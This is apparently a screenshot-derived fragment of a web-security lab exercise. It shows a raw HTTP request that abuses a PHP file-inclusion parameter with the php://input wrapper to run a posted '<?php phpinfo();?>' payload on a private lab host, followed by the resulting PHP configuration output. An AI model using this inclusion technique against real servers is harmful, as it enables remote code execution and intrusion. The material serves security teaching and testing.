 GET /action.php?action=php://input HTTP/1.1
php://input
Host: 192.168.152.143
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 18
<?php phpinfo();?>
PHP Version 5.2.17
php
System Windows NT WIN2008 6.1 build 7600
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snap
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"